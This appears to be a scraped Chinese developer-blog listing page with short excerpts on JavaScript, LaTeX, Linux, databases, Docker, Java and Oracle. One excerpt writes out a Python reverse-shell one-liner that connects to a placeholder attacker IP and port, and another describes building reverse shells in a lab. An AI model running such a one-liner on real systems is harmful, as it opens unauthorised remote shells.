- ECMAScript 2019(ES2019):数组与对象操作的精细化升级
DT——
ECMAScript历史进程javascript前端
1.版本背景与发布发布时间:2019年6月,由ECMAInternational正式发布,标准编号为ECMA-26210thEdition。历史意义:作为ES6之后的第四次年度更新,ES2019聚焦于数组、对象和字符串操作的精细化改进,提升开发效率和代码可读性。时代背景:随着前端框架的成熟和Node.js的普及,开发者对数组扁平化、对象转换等高频操作的需求激增,ES2019的发布回应了这些痛点。2
- Beamer项目技术解析:LaTeX演示文稿制作框架入门指南
宣苓滢Rosa
Beamer项目技术解析:LaTeX演示文稿制作框架入门指南beamerALaTeXclassforproducingpresentationsandslides项目地址:https://gitcode.com/gh_mirrors/be/beamer什么是BeamerBeamer是一个基于LaTeX的演示文稿制作框架,专门用于创建投影仪演示文稿和透明幻灯片。与常见的WYSIWYG(所见即所得)演
- 探索Lshort:一份现代 LaTeX 入门指南
司莹嫣Maude
探索Lshort:一份现代LaTeX入门指南项目地址:https://gitcode.com/gh_mirrors/ls/lshort是一个由PeterR.Oetiker创建并维护的开源项目,它提供了一份详尽且易于理解的LaTeX初学者指南。LaTeX是一种基于TeX的排版系统,广泛应用于学术论文、科技报告、书籍和各种专业文档的编写。Lshort通过清晰的结构和实例,帮助用户快速掌握LaTeX的基
- 牛客AI面试「情景模拟」独家首发,将能力验证从“说”变为“做”
牛客企业服务
人工智能面试职场和发展
今日,牛客重磅推出AI面试「情景模拟」功能——Roleplay,首次在AI面试中实现真实职场场景还原。通过动态角色扮演+实时压力测试,让候选人“现场应战”,直接暴露真实能力边界,更好预测员工实际工作表现。一、高效筛选“能做”而非“知道”的人,避免自我报告偏差传统面试依赖候选人“自述经历”,易包装虚构,可能筛选出“知道正确回答”的人(如销售流程),难以验证真实执行能力。牛客AI面试情景模拟逼近真实职
- linux操作系统的软件架构分析
sunflower_w
linux运维服务器
一、linux操作系统的层次结构1.内核的主要功能1)进程管理2)内存管理3)文件系统4)进程间通信、I/O系统、网络通信协议等2.系统程序1)系统接口函数库,比如libc2)shell程序3)编译器、编辑器等基础设施3.最关键的部分1)CPU管理:进程的抽象,以及借助中断机制进行的进程管理与调度2)内存:进行地址空间的抽象,以及物理内存的分配与进程地址空间的映射3)文件:一切皆文件。通过文件系统
- ShardingProxy-分库分表
菜逼の世界
ShardingSphereShardingSphereShardingProxy分表分库
ShardingProxy获取资源包下载地址ShardingProxy当前使用版本4.1.1安装apache-shardingsphere-4.1.1-sharding-proxy-bin.tar.gz解压即可目录说明bin:启动脚本start.bat:window启动脚本start.sh:linux启动脚本stop.sh:linux停止脚本conf:配置文件server
- 数据库搭建集群之主从复制
gardenia_a
初级程序猿
数据库搭建集群之主从复制安装数据库去官网https://www.mysql.com/在linux系统下修改配置my.conf(windows是my.ini)主服务加上server_id=1一台从服务器是server_id=2,一台从服务器server_id=3重启数据库linux命令servicemysqldstart在进行数据库配置主数据执行:让从库来找到GRANTREPLICATIONSLAV
- linux替换war包中的文件,Linux zip与unzip命令:替换war包中的某个文件
祝峰
linux替换war包中的文件
原本,想用jar命令来快速替换war包的文件的,可是,发现Ubuntu中没有装Java,懒癌发做,遂使用zip与unzip命令代替。appzip:压缩命令ide格式:zip[-选项]*.war要压缩的文件例子:zip-mapp.war/WEB-INF/classes/com/app/business/service/platform/impl/abc.classspa选项:orm-m:不检查而替换
- 使用 Python 实现反弹 shell
suanfa_student
pythonchrome开发语言
使用Python实现反弹shell如果目标系统有Python环境,可以使用以下Python命令反弹shell:python-c'importsocket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("你的IP地址",端口号));os.dup2(s.fileno(),0);os.dup2(s.
- RK3288解码视频时遇到的奇葩问题
melonbo
百问-音视频音视频
1、亮线问题用rk3288做视频显示,qt界面是1024x768,在切换视频源时,屏幕偶尔会出现亮线,位置在屏幕的正中间。解决方法是将qt的界面设置为1023x767,完美解决。2、亮点rk3288在解码显示h264视频时,界面的图像会出现斑驳的亮点,不仔细看还看不出来,出现的亮点有的在视频图像上,有的在qt界面上。解决方法是在现实图像界面前,先用ffplay播放一个全屏的画面,然后再显示程序的界
- VRRP协议-IP地址冗余配置
melonbo
网络通信tcp/ip网络协议网络
有两个服务器172.16.42.1和172.16.42.121,通过VRRP协议使两台设备共用一个虚拟地址172.16.42.100,当172.16.42.1可用时,它会作为主路由器使用虚拟IP地址;当它不可用时,172.16.42.121会接管虚拟IP地址,确保网络的高可用性。这样,无论主服务器是否可用,虚拟IP地址始终保持可访问。以下是配置VRRP的步骤:假设和前提条件Server1:172.
- 在合法靶场中用 Python 打造可升级的反弹 Shell
Hello.Reader
linux渗透测试python开发语言
1反弹Shell概念与工作原理正向Shell:攻方主动连接受害主机并获得交互式命令行。大多受防火墙阻拦。反向/反弹Shell:受害主机(被控端)主动拨出,连接到攻方监听的端口,绕过内网出口防火墙。通信流程攻方监听LHOST:LPORT。受害主机执行脚本,向该地址建TCP/TLS连接。将标准输入/输出/错误重定向到Socket,实现交互。2环境准备角色系统工具攻方KaliLinux/ParrotOS
- python | vscode | cursor | 使用uv快速创建虚拟环境(实现一个项目一个虚拟环境,方便环境管理)
让我安静会
配置与安装pythonvscodeuv
从笨重的pycharm转到vscode/cursor。vscode是编辑器,虽然可以安装各种extension,还是需要安装python解释器。安装python,实现基本代码运行:去python官网下载python的windows安装包(python解释器)安装时记得选择customized,安装非C盘中(比如D盘)将python添加到PATH中:把刚刚安装python的路径添加到系统环境变量中(
- docker安装gitlab
weixin_43991457
dockergitlab
下面是GitLab17.11(CE版)的完整Docker安装步骤,适用于Linux系统(包括ARM64架构)。将包含启动命令、端口映射、数据卷挂载、外部访问配置等完整说明。一、前提条件安装好Docker(推荐版本≥20.10)可用磁盘空间≥10GB(建议30GB+)主机名解析正确(推荐设置hosts或DNS)系统架构支持ARM64或x86_64二、拉取镜像这个镜像有时由于众所周知的原因无法pull
- SpringBoot RabbitMQ 配置参数
闲走天涯
mqjava-rabbitmqspringbootrabbitmq
SpringBootRabbitMQ配置参数参数值表示spring.rabbitmq.addresses以逗号分隔的客户端应连接的地址列表。spring.rabbitmq.cache.channel.checkout-timeout如果已达到缓存大小,则等待获取通道的毫秒数。spring.rabbitmq.cache.channel.size要保留在缓存中的通道数。spring.rabbitmq.
- Golang基础笔记七之指针,值类型和引用类型
后端go指针引用
本文首发于公众号:Hunter后端原文链接:Golang基础笔记七之指针,值类型和引用类型本篇笔记介绍Golang里的指针,值类型与引用类型相关的概念,以下是本篇笔记目录:指针值类型与引用类型内存逃逸减少内存逃逸的几种方案1、指针在计算机内存中,每个变量都存储在特定的内存地址上,而指针是一种特殊的变量,它存储的是一个变量的内存地址。我们可以通过指针访问变量的内存地址,也可以通过指针访问或修改这个变
- ffmpeg 环境变量和新版本替换
珊珊而川
ffmpeg
进入容器里面:拷贝新版ffmpeg到系统路径cp/app/roop/ffmpeg-7.0.2-amd64-static/ffmpeg/usr/local/bin/cp/app/roop/ffmpeg-7.0.2-amd64-static/ffprobe/usr/local/bin/修改PATH变量,确保优先使用/usr/local/binexportPATH=/usr/local/bin:$PAT
- ffmpeg下载地址
珊珊而川
ffmpeg
你已经通过pipinstallffmpeg安装了一个名为ffmpeg的Python包,但这并不等于你真正安装了系统级别的FFmpeg可执行程序,而roop的代码是通过调用系统的ffmpeg命令行工具来处理视频的。问题分析你遇到的报错:[ROOP.CORE]ffmpegisnotinstalled.说明roop在运行时检查系统中是否能调用ffmpeg,而不是是否安装了Python包ffmpeg。✅解
- C++基础(FreeRDP编译)
安装先安装openssl保姆级OpenSSL下载及安装教程,OpenSSL下载及安装教程-CSDN博客vcpkgintegrateinstall安装vcpkginstallzlibvcpkginstallffmpeg:x64-windows编译指令PSD:\freerdp\FreeRDP\build>cmake..-G"VisualStudio172022"-Ax64-DCMAKE_TOOLCHA
- 深度C盘清理技巧
nightunderblackcat
基础项目开发语言windows
大家好!C盘空间告急几乎是每个Windows用户都会遇到的“成长烦恼”。系统运行缓慢、更新失败、软件无法安装……这些问题的元凶往往就是被塞满的C盘。今天我们就来一场彻底的“大扫除”,不仅清理表面垃圾,更要深入系统释放宝贵空间!第一步:基础清洁-扫除显性垃圾磁盘清理工具(最基础但有效!)操作:打开“此电脑”->右键点击C盘->选择属性->点击磁盘清理。重点清理:Windows更新清理:这是大头!系统
- ICPC/CCPC 2024
超闻逸事
游记c++
2024.8.252024.8.252024.8.25组队由我SUNCHAOYI和两位大佬oahgnail,Erusel组成。【说句闲话,由于组队有点匆忙,我和Erusel愣是花了一下午从新生群中的强省一个个人肉搜索找到的队友。】好了,队名还是要乱搞的,于是就有了:中文队名:仚屳屲冚(xiaˉnxiaˉnwaˉkaˇn)英文队名:Supercalifragilisticexpialidocious
- acme自签证书
获取acme自签证书1、安装安装acmegitclonehttps://gitee.com/neilpang/acme.sh.gitcdacme.sh./
[email protected]、获取阿里云ak/sk3、生成证书通过环境变量导入ak/skexportAli_Key="控制台获取ak"exportAli_Secret="控制台获取sk"生成证书(有效期3个月
- frp内网穿透及sshuttle
段帅龙呀
Linuxlinux
frpssh配合sshuttle可以真实模拟,直接访问内网vmwareip地址FRP内网穿透一、所需环境:服务端:1台有公网ip并且安装有docker的服务器、域名客户端:有1台或者多台安装docker的服务器如果有域名需要添加对应的解析有防火墙或者安全组需要开放对应端口,frps监听7000,frpsdashboard监听7500,client本次示例是6000,根据实际情况修改本篇笔记均使用u
- 【docker】如何正确拉取langgraph-api
等风来不如迎风去
AI入门与实战docker容器运维
加这些配置都没用#设置代理环境变量exportHTTP_PROXY=http://127.0.0.1:7890exportHTTPS_PROXY=http://127.0.0.1:7890#设置更长的超时时间exportDOCKER_CLIENT_TIMEOUT=
- 自然语言处理之文本生成:Recurrent Neural Networks (RNN):序列模型与语言模型
zhubeibei168
自然语言处理自然语言处理rnn语言模型人工智能机器翻译生成对抗网络
自然语言处理之文本生成:RecurrentNeuralNetworks(RNN):序列模型与语言模型自然语言处理简介NLP的基本概念自然语言处理(NaturalLanguageProcessing,简称NLP)是人工智能领域的一个重要分支&#
- 【WinSCP 安装与使用】
岁月玲珑
linuxwindowslinuxwindows
WinSCP是一款完全免费且开源的Windows图形化文件传输工具,基于SSH协议实现安全的SFTP和SCP文件传输,特别适合在Windows与Linux服务器间进行文件管理。以下从安装到使用的完整指南:✅一、WinSCP的核心特性(免费开源验证)开源协议采用GPL许可证,源码托管于GitHub。零费用无广告、无功能限制,所有版本均可免费使用。安全传输支持SFTP(SSH-2)、SCP协议,全程加
- Gantt-Task-React 开源项目教程
白来存
Gantt-Task-React开源项目教程项目地址:https://gitcode.com/gh_mirrors/ga/gantt-task-react项目介绍Gantt-Task-React是一个基于React的甘特图组件,旨在帮助开发者快速集成甘特图功能到他们的项目中。该项目提供了丰富的功能,如任务管理、时间线展示、任务依赖关系等,适用于项目管理和进度跟踪。项目快速启动安装首先,确保你已经安
- React Gantt 项目教程
秋或依
ReactGantt项目教程react-ganttAganttchartforreact项目地址:https://gitcode.com/gh_mirrors/re/react-gantt项目介绍ReactGantt是一个基于React的甘特图组件,旨在为React应用程序提供一个高性能的甘特图解决方案。该项目由ClayRisser开发,是一个开源项目,托管在GitHub上。ReactGantt组
- Java多线程如何保证线程池里的线程都执行完毕
偶遇急雨洗心尘
javajvm开发语言
背景:项目中为了提高性能常常会引入多线程,当我们使用线程池时有时要满足“当线程池里的线程都执行完毕后才能进行下一步”这种业务场景,例如:当多线程操作一个文件时要保证所有线程都运行完毕才能保证文件的完整;当用多线程给一个对象的多个属性进行赋值时要保证线程都运行完毕才将此对象返回,否则就会出现对象属性不全。实现方式:1、使用isTerminated方法2、使用CountDownLatch3、使用awa
- Java 接口性能优化二
hqxstudying
数据库oraclesql
三、数据库层面:优化数据交互的「最后一公里」数据库是接口性能的「重灾区」——超过60%的接口响应慢问题可追溯至低效的数据交互。优化需从「SQL执行效率」「索引设计」「连接管理」三个维度突破。SQL优化:让查询「少走弯路」核心原则:减少无效数据扫描,让数据库「只做必要的工作」。常见问题与优化:**避免SELECT***:问题:返回冗余字段,增加数据传输量,无法利用覆盖索引。优化:明确指定需要的字段,
- xml解析
小猪猪08
xml
1、DOM解析的步奏
准备工作:
1.创建DocumentBuilderFactory的对象
2.创建DocumentBuilder对象
3.通过DocumentBuilder对象的parse(String fileName)方法解析xml文件
4.通过Document的getElem
- 每个开发人员都需要了解的一个SQL技巧
brotherlamp
linuxlinux视频linux教程linux自学linux资料
对于数据过滤而言CHECK约束已经算是相当不错了。然而它仍存在一些缺陷,比如说它们是应用到表上面的,但有的时候你可能希望指定一条约束,而它只在特定条件下才生效。
使用SQL标准的WITH CHECK OPTION子句就能完成这点,至少Oracle和SQL Server都实现了这个功能。下面是实现方式:
CREATE TABLE books (
id &
- Quartz——CronTrigger触发器
eksliang
quartzCronTrigger
转载请出自出处:http://eksliang.iteye.com/blog/2208295 一.概述
CronTrigger 能够提供比 SimpleTrigger 更有具体实际意义的调度方案,调度规则基于 Cron 表达式,CronTrigger 支持日历相关的重复时间间隔(比如每月第一个周一执行),而不是简单的周期时间间隔。 二.Cron表达式介绍 1)Cron表达式规则表
Quartz
- Informatica基础
18289753290
InformaticaMonitormanagerworkflowDesigner
1.
1)PowerCenter Designer:设计开发环境,定义源及目标数据结构;设计转换规则,生成ETL映射。
2)Workflow Manager:合理地实现复杂的ETL工作流,基于时间,事件的作业调度
3)Workflow Monitor:监控Workflow和Session运行情况,生成日志和报告
4)Repository Manager:
- linux下为程序创建启动和关闭的的sh文件,scrapyd为例
酷的飞上天空
scrapy
对于一些未提供service管理的程序 每次启动和关闭都要加上全部路径,想到可以做一个简单的启动和关闭控制的文件
下面以scrapy启动server为例,文件名为run.sh:
#端口号,根据此端口号确定PID
PORT=6800
#启动命令所在目录
HOME='/home/jmscra/scrapy/'
#查询出监听了PORT端口
- 人--自私与无私
永夜-极光
今天上毛概课,老师提出一个问题--人是自私的还是无私的,根源是什么?
从客观的角度来看,人有自私的行为,也有无私的
- Ubuntu安装NS-3 环境脚本
随便小屋
ubuntu
将附件下载下来之后解压,将解压后的文件ns3environment.sh复制到下载目录下(其实放在哪里都可以,就是为了和我下面的命令相统一)。输入命令:
sudo ./ns3environment.sh >>result
这样系统就自动安装ns3的环境,运行的结果在result文件中,如果提示
com
- 创业的简单感受
aijuans
创业的简单感受
2009年11月9日我进入a公司实习,2012年4月26日,我离开a公司,开始自己的创业之旅。
今天是2012年5月30日,我忽然很想谈谈自己创业一个月的感受。
当初离开边锋时,我就对自己说:“自己选择的路,就是跪着也要把他走完”,我也做好了心理准备,准备迎接一次次的困难。我这次走出来,不管成败
- 如何经营自己的独立人脉
aoyouzi
如何经营自己的独立人脉
独立人脉不是父母、亲戚的人脉,而是自己主动投入构造的人脉圈。“放长线,钓大鱼”,先行投入才能产生后续产出。 现在几乎做所有的事情都需要人脉。以银行柜员为例,需要拉储户,而其本质就是社会人脉,就是社交!很多人都说,人脉我不行,因为我爸不行、我妈不行、我姨不行、我舅不行……我谁谁谁都不行,怎么能建立人脉?我这里说的人脉,是你的独立人脉。 以一个普通的银行柜员
- JSP基础
百合不是茶
jsp注释隐式对象
1,JSP语句的声明
<%! 声明 %> 声明:这个就是提供java代码声明变量、方法等的场所。
表达式 <%= 表达式 %> 这个相当于赋值,可以在页面上显示表达式的结果,
程序代码段/小型指令 <% 程序代码片段 %>
2,JSP的注释
<!-- -->
- web.xml之session-config、mime-mapping
bijian1013
javaweb.xmlservletsession-configmime-mapping
session-config
1.定义:
<session-config>
<session-timeout>20</session-timeout>
</session-config>
2.作用:用于定义整个WEB站点session的有效期限,单位是分钟。
mime-mapping
1.定义:
<mime-m
- 互联网开放平台(1)
Bill_chen
互联网qq新浪微博百度腾讯
现在各互联网公司都推出了自己的开放平台供用户创造自己的应用,互联网的开放技术欣欣向荣,自己总结如下:
1.淘宝开放平台(TOP)
网址:http://open.taobao.com/
依赖淘宝强大的电子商务数据,将淘宝内部业务数据作为API开放出去,同时将外部ISV的应用引入进来。
目前TOP的三条主线:
TOP访问网站:open.taobao.com
ISV后台:my.open.ta
- 【MongoDB学习笔记九】MongoDB索引
bit1129
mongodb
索引
可以在任意列上建立索引
索引的构造和使用与传统关系型数据库几乎一样,适用于Oracle的索引优化技巧也适用于Mongodb
使用索引可以加快查询,但同时会降低修改,插入等的性能
内嵌文档照样可以建立使用索引
测试数据
var p1 = {
"name":"Jack",
"age&q
- JDBC常用API之外的总结
白糖_
jdbc
做JAVA的人玩JDBC肯定已经很熟练了,像DriverManager、Connection、ResultSet、Statement这些基本类大家肯定很常用啦,我不赘述那些诸如注册JDBC驱动、创建连接、获取数据集的API了,在这我介绍一些写框架时常用的API,大家共同学习吧。
ResultSetMetaData获取ResultSet对象的元数据信息
- apache VelocityEngine使用记录
bozch
VelocityEngine
VelocityEngine是一个模板引擎,能够基于模板生成指定的文件代码。
使用方法如下:
VelocityEngine engine = new VelocityEngine();// 定义模板引擎
Properties properties = new Properties();// 模板引擎属
- 编程之美-快速找出故障机器
bylijinnan
编程之美
package beautyOfCoding;
import java.util.Arrays;
public class TheLostID {
/*编程之美
假设一个机器仅存储一个标号为ID的记录,假设机器总量在10亿以下且ID是小于10亿的整数,假设每份数据保存两个备份,这样就有两个机器存储了同样的数据。
1.假设在某个时间得到一个数据文件ID的列表,是
- 关于Java中redirect与forward的区别
chenbowen00
javaservlet
在Servlet中两种实现:
forward方式:request.getRequestDispatcher(“/somePage.jsp”).forward(request, response);
redirect方式:response.sendRedirect(“/somePage.jsp”);
forward是服务器内部重定向,程序收到请求后重新定向到另一个程序,客户机并不知
- [信号与系统]人体最关键的两个信号节点
comsci
系统
如果把人体看做是一个带生物磁场的导体,那么这个导体有两个很重要的节点,第一个在头部,中医的名称叫做 百汇穴, 另外一个节点在腰部,中医的名称叫做 命门
如果要保护自己的脑部磁场不受到外界有害信号的攻击,最简单的
- oracle 存储过程执行权限
daizj
oracle存储过程权限执行者调用者
在数据库系统中存储过程是必不可少的利器,存储过程是预先编译好的为实现一个复杂功能的一段Sql语句集合。它的优点我就不多说了,说一下我碰到的问题吧。我在项目开发的过程中需要用存储过程来实现一个功能,其中涉及到判断一张表是否已经建立,没有建立就由存储过程来建立这张表。
CREATE OR REPLACE PROCEDURE TestProc
IS
fla
- 为mysql数据库建立索引
dengkane
mysql性能索引
前些时候,一位颇高级的程序员居然问我什么叫做索引,令我感到十分的惊奇,我想这绝不会是沧海一粟,因为有成千上万的开发者(可能大部分是使用MySQL的)都没有受过有关数据库的正规培训,尽管他们都为客户做过一些开发,但却对如何为数据库建立适当的索引所知较少,因此我起了写一篇相关文章的念头。 最普通的情况,是为出现在where子句的字段建一个索引。为方便讲述,我们先建立一个如下的表。
- 学习C语言常见误区 如何看懂一个程序 如何掌握一个程序以及几个小题目示例
dcj3sjt126com
c算法
如果看懂一个程序,分三步
1、流程
2、每个语句的功能
3、试数
如何学习一些小算法的程序
尝试自己去编程解决它,大部分人都自己无法解决
如果解决不了就看答案
关键是把答案看懂,这个是要花很大的精力,也是我们学习的重点
看懂之后尝试自己去修改程序,并且知道修改之后程序的不同输出结果的含义
照着答案去敲
调试错误
- centos6.3安装php5.4报错
dcj3sjt126com
centos6
报错内容如下:
Resolving Dependencies
--> Running transaction check
---> Package php54w.x86_64 0:5.4.38-1.w6 will be installed
--> Processing Dependency: php54w-common(x86-64) = 5.4.38-1.w6 for
- JSONP请求
flyer0126
jsonp
使用jsonp不能发起POST请求。
It is not possible to make a JSONP POST request.
JSONP works by creating a <script> tag that executes Javascript from a different domain; it is not pos
- Spring Security(03)——核心类简介
234390216
Authentication
核心类简介
目录
1.1 Authentication
1.2 SecurityContextHolder
1.3 AuthenticationManager和AuthenticationProvider
1.3.1 &nb
- 在CentOS上部署JAVA服务
java--hhf
javajdkcentosJava服务
本文将介绍如何在CentOS上运行Java Web服务,其中将包括如何搭建JAVA运行环境、如何开启端口号、如何使得服务在命令执行窗口关闭后依旧运行
第一步:卸载旧Linux自带的JDK
①查看本机JDK版本
java -version
结果如下
java version "1.6.0"
- oracle、sqlserver、mysql常用函数对比[to_char、to_number、to_date]
ldzyz007
oraclemysqlSQL Server
oracle &n
- 记Protocol Oriented Programming in Swift of WWDC 2015
ningandjin
protocolWWDC 2015Swift2.0
其实最先朋友让我就这个题目写篇文章的时候,我是拒绝的,因为觉得苹果就是在炒冷饭, 把已经流行了数十年的OOP中的“面向接口编程”还拿来讲,看完整个Session之后呢,虽然还是觉得在炒冷饭,但是毕竟还是加了蛋的,有些东西还是值得说说的。
通常谈到面向接口编程,其主要作用是把系统��设计和具体实现分离开,让系统的每个部分都可以在不影响别的部分的情况下,改变自身的具体实现。接口的设计就反映了系统
- 搭建 CentOS 6 服务器(15) - Keepalived、HAProxy、LVS
rensanning
keepalived
(一)Keepalived
(1)安装
# cd /usr/local/src
# wget http://www.keepalived.org/software/keepalived-1.2.15.tar.gz
# tar zxvf keepalived-1.2.15.tar.gz
# cd keepalived-1.2.15
# ./configure
# make &a
- ORACLE数据库SCN和时间的互相转换
tomcat_oracle
oraclesql
SCN(System Change Number 简称 SCN)是当Oracle数据库更新后,由DBMS自动维护去累积递增的一个数字,可以理解成ORACLE数据库的时间戳,从ORACLE 10G开始,提供了函数可以实现SCN和时间进行相互转换;
用途:在进行数据库的还原和利用数据库的闪回功能时,进行SCN和时间的转换就变的非常必要了;
操作方法: 1、通过dbms_f
- Spring MVC 方法注解拦截器
xp9802
spring mvc
应用场景,在方法级别对本次调用进行鉴权,如api接口中有个用户唯一标示accessToken,对于有accessToken的每次请求可以在方法加一个拦截器,获得本次请求的用户,存放到request或者session域。
python中,之前在python flask中可以使用装饰器来对方法进行预处理,进行权限处理
先看一个实例,使用@access_required拦截:
?